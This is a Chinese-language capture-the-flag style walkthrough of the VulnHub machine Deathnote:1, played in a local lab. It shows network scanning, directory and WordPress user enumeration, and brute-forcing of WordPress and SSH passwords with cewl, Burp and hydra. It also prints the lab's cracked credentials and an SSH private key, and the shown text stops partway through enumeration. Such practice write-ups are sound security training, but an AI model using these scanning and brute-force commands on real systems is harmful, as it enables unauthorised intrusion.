靶机渗透练习103-Deathnote:1
靶机描述
靶机地址:https://www.vulnhub.com/entry/deathnote-1,739/
Description
Level - easy
Description : don't waste too much time thinking outside the box . It is a Straight forward box .
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.11.130
靶机:
IP地址:192.168.11.136
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VIrtualBox,设置为仅主机模式
- Kali设置为双网卡,网卡eth0设置为仅主机模式
- 本机上将两个网卡进行桥接
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:46:e0:a0, IPv4: 192.168.11.130
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:c0:00:01 VMware, Inc.
192.168.11.136 08:00:27:42:79:b5 PCS Systemtechnik GmbH
192.168.11.254 00:50:56:e0:0f:f0 VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.961 seconds (130.55 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.11.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth1 -r 192.168.11.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.11.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# nmap -A -sV -T4 -p- 192.168.11.136
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-04 11:19 CST
Nmap scan report for 192.168.11.136 (192.168.11.136)
Host is up (0.00083s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5e:b8:ff:2d:ac:c7:e9:3c:99:2f:3b:fc:da:5c:a3:53 (RSA)
| 256 a8:f3:81:9d:0a:dc:16:9a:49:ee:bc:24:e4:65:5c:a6 (ECDSA)
|_ 256 4f:20:c3:2d:19:75:5b:e8:1f:32:01:75:c2:70:9a:7e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:42:79:B5 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.83 ms 192.168.11.136 (192.168.11.136)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds
目前看就开了个22和80端口
2.2枚举漏洞
2.2.1 80端口分析
发现一直转圈圈,查看源码发现域名以及CMS框架为wordpress
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="1; url='http://deathnote.vuln/wordpress" />
</head>
<body>
<cente> <p>Please wait.....</p></center>
</body>
</html>
将deathnote.vuln写入hosts文件再试试
成功访问,wappalyzer可以看到wordpress的版本号为5.8
先扫一下目录看看
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# gobuster dir -u http://192.168.11.136 -x php,txt,bak,html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.11.136
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,bak,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 197]
/wordpress (Status: 301) [Size: 320] [--> http://192.168.11.136/wordpress/]
/manual (Status: 301) [Size: 317] [--> http://192.168.11.136/manual/]
/robots.txt (Status: 200) [Size: 68]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
访问:http://deathnote.vuln/robots.txt
fuck it my dad
added hint on /important.jpg
ryuk please delete it
看一下这jpg
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# curl http://deathnote.vuln/important.jpg
i am Soichiro Yagami, light's father
i have a doubt if L is true about the assumption that light is kira
i can only help you by giving something important
login username : user.txt
i don't know the password.
find it by yourself
but i think it is in the hint section of site
提示了个username在文件user.txt里边,但是不知道密码
换个目录再扫一下
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# gobuster dir -u http://deathnote.vuln/wordpress/ -x php,txt,bak,html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://deathnote.vuln/wordpress/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,bak,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 301) [Size: 0] [--> http://deathnote.vuln/wordpress/]
/wp-content (Status: 301) [Size: 331] [--> http://deathnote.vuln/wordpress/wp-content/]
/wp-login.php (Status: 200) [Size: 6799]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 332] [--> http://deathnote.vuln/wordpress/wp-includes/]
/readme.html (Status: 200) [Size: 7346]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 329] [--> http://deathnote.vuln/wordpress/wp-admin/]
/xmlrpc.php (Status: 405) [Size: 42]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
Progress: 261694 / 1102805 (23.73%)[ERROR] Get "http://deathnote.vuln/wordpress/wp-signup.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
发现了/wp-login.php
登录页面出来了,那就用wpscan扫一下
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# wpscan --url http://deathnote.vuln/wordpress/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://deathnote.vuln/wordpress/ [192.168.11.136]
[+] Started: Thu Apr 4 11:42:04 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.38 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://deathnote.vuln/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://deathnote.vuln/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://deathnote.vuln/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://deathnote.vuln/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).
| Found By: Rss Generator (Passive Detection)
| - http://deathnote.vuln/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.8</generator>
| - http://deathnote.vuln/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8</generator>
[+] WordPress theme in use: twentytwentyone
| Location: http://deathnote.vuln/wordpress/wp-content/themes/twentytwentyone/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://deathnote.vuln/wordpress/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://deathnote.vuln/wordpress/wp-content/themes/twentytwentyone/style.css?ver=1.3
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://deathnote.vuln/wordpress/wp-content/themes/twentytwentyone/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] kira
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://deathnote.vuln/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Apr 4 11:42:06 2024
[+] Requests Done: 54
[+] Cached Requests: 6
[+] Data Sent: 15.537 KB
[+] Data Received: 444.821 KB
[+] Memory used: 169.273 MB
[+] Elapsed time: 00:00:01
成功扫出用户名一个:kira
同时还有一些目录,如http://deathnote.vuln/wordpress/wp-content/uploads/

访问进去发现有两个txt文本


将这两个文件先存在本地里
利用cewl制作字典爆破一下wp站登录用户密码
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# cewl http://deathnote.vuln/wordpress/ --with-numbers -w password.txt
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
利用burp爆破一下



密码应该就是iamjustic3了
成功登录后台,这里不知道为啥卡半天没进去后台页面,由于爆破wp的字典没有利用上notes.txt与user.txt,试试用这两个文件去爆破ssh,这个后台先放着缓存一下
2.2.2 22端口分析
这里用上边获取到的notes.txt与user.txt爆破一下ssh
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# hydra -L user.txt -P notes.txt ssh://192.168.11.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 13:16:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.11.136:22/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 436 to do in 00:02h, 15 active
[22][ssh] host: 192.168.11.136 login: l password: death4me
[STATUS] 287.50 tries/min, 575 tries in 00:02h, 157 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 13:19:02
这就爆破出来账户密码了?
username:l
password:death4me
那wp是用来干嘛的?
先放着,回头看看
2.3 权限提升
利用爆破出的账户密码登录上去
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/103]
└─# ssh l@192.168.11.136
The authenticity of host '192.168.11.136 (192.168.11.136)' can't be established.
ED25519 key fingerprint is SHA256:Pj7G++7sat/zpoeFTsy5FUba1luVvaIo7NG0PdXzxY8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.11.136' (ED25519) to the list of known hosts.
l@192.168.11.136's password:
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 4 06:12:29 2021 from 192.168.1.6
l@deathnote:~$
l@deathnote:~$
l@deathnote:~$ id
uid=1000(l) gid=1000(l) groups=1000(l),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
l@deathnote:~$ ls -al
total 36
drwxr-xr-x 4 l l 4096 Sep 4 2021 .
drwxr-xr-x 4 root root 4096 Jul 19 2021 ..
-rw------- 1 l l 3 Sep 4 2021 .bash_history
-rw-r--r-- 1 l l 220 Jul 19 2021 .bash_logout
-rw-r--r-- 1 l l 3526 Jul 19 2021 .bashrc
drwxr-xr-x 3 l l 4096 Jul 19 2021 .local
-rw-r--r-- 1 l l 807 Jul 19 2021 .profile
drwx------ 2 l l 4096 Sep 4 2021 .ssh
-rw-r--r-- 1 root root 512 Jul 19 2021 user.txt
l@deathnote:~$ cat user.txt
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++.<<++.>>+++++++++++.------------.+.+++++.---.<<.>>++++++++++.<<.>>--------------.++++++++.+++++.<<.>>.------------.---.<<.>>++++++++++++++.-----------.---.+++++++..<<.++++++++++++.------------.>>----------.+++++++++++++++++++.-.<<.>>+++++.----------.++++++.<<.>>++.--------.-.++++++.<<.>>------------------.+++.<<.>>----.+.++++++++++.-------.<<.>>+++++++++++++++.-----.<<.>>----.--.+++..<<.>>+.--------.<<.+++++++++++++.>>++++++.--.+++++++++.-----------------.
l@deathnote:~$
登录上去发现用户目录下 有个user.txt文件,里边的是一串Brainfuck/OoK编码,解码后得到

i think u got the shell , but you wont be able to kill me -kira
没有用的东西,再找找其他的
l@deathnote:~$ ll .local/
-bash: ll: command not found
l@deathnote:~$ ls -al .local/
total 12
drwxr-xr-x 3 l l 4096 Jul 19 2021 .
drwxr-xr-x 4 l l 4096 Sep 4 2021 ..
drwx------ 3 l l 4096 Jul 19 2021 share
l@deathnote:~$ ls -al .local/share/
total 12
drwx------ 3 l l 4096 Jul 19 2021 .
drwxr-xr-x 3 l l 4096 Jul 19 2021 ..
drwx------ 2 l l 4096 Jul 19 2021 nano
l@deathnote:~$ ls -al .local/share/nano/
total 8
drwx------ 2 l l 4096 Jul 19 2021 .
drwx------ 3 l l 4096 Jul 19 2021 ..
l@deathnote:~$ ls -al .ssh/
total 20
drwx------ 2 l l 4096 Sep 4 2021 .
drwxr-xr-x 4 l l 4096 Sep 4 2021 ..
-rw------- 1 l l 1823 Jul 19 2021 id_rsa
-rw-r--r-- 1 l l 393 Jul 19 2021 id_rsa.pub
-rw-r--r-- 1 l l 222 Sep 4 2021 known_hosts
l@deathnote:~$ cat .ssh/known_hosts
|1|If9ZliboIxolSLAivsINhPXjkJM=|bb682mDlpNZYsmgJmpmo0TxkmM4= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCh/urbdjg8yYyJTf6zXc0OVNr9nZ8BXv26XthpOdSCdnIMLKNmlAbONw9KKJ05/BS/7T+zg/LHdA5FAAHL8OFw=
l@deathnote:~$ cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA8olvOzliq1dCltd3iliYq+fIU/CGwumetUmTYeGM5vV5X03AsrQx
+eroQzqrTEeo1c7PagklxkBS4XOiDDxevWDIivck1OWoU/C5nztDm6kn0gBh2ktIuQO96c
ZalExx684Qd/ycvd59DXz6jl+xxpCwWrGEdL/yK3ke+IogSNCbHg8cq2Qi3JeofVdFolNJ
o2zzQRjn38+NQiTe/MtmFwblJYjgI/+rwYvsDMhRd40IT+Eru9rLCx9Z/xNhwYpg9Be+Zo
uixPUjbiOjYr2yVFmRa320ITdhUrCB57qCyCUH7hWbELSbAUPXd8r0w9pPzzsoVEQujFtF
f2kCAhWeswAAA8gGaU36BmlN+gAAAAdzc2gtcnNhAAABAQDyiW87OWKrV0KW13eKWJir58
hT8IbC6Z61SZNh4Yzm9XlfTcCytDH56uhDOqtMR6jVzs9qCSXGQFLhc6IMPF69YMiK9yTU
5ahT8LmfO0ObqSfSAGHaS0i5A73pxlqUTHHrzhB3/Jy93n0NfPqOX7HGkLBasYR0v/IreR
74iiBI0JseDxyrZCLcl6h9V0WiU0mjbPNBGOffz41CJN78y2YXBuUliOAj/6vBi+wMyFF3
jQhP4Su72ssLH1n/E2HBimD0F75mi6LE9SNuI6NivbJUWZFrfbQhN2FSsIHnuoLIJQfuFZ
sQtJsBQ9d3yvTD2k/POyhURC6MW0V/aQICFZ6zAAAAAwEAAQAAAQEAn0yfj1GougtNRE/v
RyHb3QUW8fMIQFs7j6zsrZx8dHIErxEdoQJz1MdymD2fpzFl9lCosOejNOyow0W0yL6aJ1
67OXMMcP0Kq19wO+KsDEB1VBxGKR/LeyG3CiXq9n6jUJL/BCAaPyc0EbjlxL+bv2TnQBpa
emhcQiuCqRHoFIoQAkOqSo7ylyy5trn0aShCUur47VCfb6h/bZPkG+n1am9ZM9P5PJ4LwK
EFdKPJwXvaKvXUZOysKauwRxVpHQvlYR1WtvHj51Xb8iTyIFcGGUk+e0GpxTgaru/e3e8l
Pd09G6ln8XgvzoLP6axaf8s39x3b4T0bVMVwVMs6j6V08QAAAIB3jZQ0VvKwJF7rimibzY
ha7YVcYPKiLfjlC2hEe3wh5af0CvMtq7VvjkmNKFbBGZ41NtRjNRylPtNKn1HA9UI8pUXN
KeKFpmmn6IeszRm86eFmGXB5rnsan/M2Mr3qfIOI9Xpiv0XML8idtSxOBC91rx269BHb2h
6QGsYXA/fhjQAAAIEA/mrWAdzdukdspQuoBRYWgBg1HjW38fn/CXvwHlx+3u61RRTmXLBl
badAoyC5flrOzdubDdozp+p7n4mGBmRI8CPxhyrTKDduVb0TpH1M7NWboYazhqwm6j1Fki
mBM/WOeLxM5VvUAN31jETQajjyDyx0Oo1PDy4NKBJ6I22LHUsAAACBAPQLrb05ptUGPdHC
CLpY3Go52IpEjW+HjP60KQCkyGPBzSJeVbRE5yT7wBIevTIzk7OW1V3Kzx0816X116w4dz
44OmPP8lcu4JTrRmNEO6ptX7dI4BrfbpA49hLsG1/QWuP/QkrE/+aiKEU2mtxOAkj72zJ2
KHY9pOWV1D9Uwas5AAAAC2xAZGVhdGhub3RlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
l@deathnote:~$ cat .ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDyiW87OWKrV0KW13eKWJir58hT8IbC6Z61SZNh4Yzm9XlfTcCytDH56uhDOqtMR6jVzs9qCSXGQFLhc6IMPF69YMiK9yTU5ahT8LmfO0ObqSfSAGHaS0i5A73pxlqUTHHrzhB3/Jy93n0NfPqOX7HGkLBasYR0v/IreR74iiBI0JseDxyrZCLcl6h9V0WiU0mjbPNBGOffz41CJN78y2YXBuUliOAj/6vBi+wMyFF3jQhP4Su72ssLH1n/E2HBimD0F75mi6LE9SNuI6NivbJUWZFrfbQhN2FSsIHnuoLIJQfuFZsQtJsBQ9d3yvTD2k/POyhURC6MW0V/aQICFZ6z l@deathnote
都是没有用的东西,换个用户目录看看
l@deathnote:/home$ ls
kira l
l@deathnote:/home$ cd kira/
l@deathnote:/home/kira$ ls
kira.txt
l@deathnote:/home/kira$ cat kira.txt
cat: kira.txt: Permission denied
一直在提示kira,这里直接利用find查询一下相关的文件或文件夹
find . -name "*kira*"
./home/kira
./home/kira/kira.txt
./opt/L/kira-case
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-150x150.jpeg
